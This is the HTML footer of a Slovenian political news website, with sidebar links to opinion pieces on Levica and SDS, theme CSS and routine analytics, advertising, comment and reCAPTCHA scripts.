        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;">Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T08:03:04+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??">Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:46+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??">Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:32+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696d549964d8c
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010946" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010946" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"arch_tag\":\"med-krosnjami\",\"arch_results\":\"1\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696d54996515e"></textarea>
						<div id="td_live_css_uid_1_696d54996515e" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696d54996515e');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696d54996515e");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Xgb92o3vS11WTsYiji_4Uw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768772769023');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>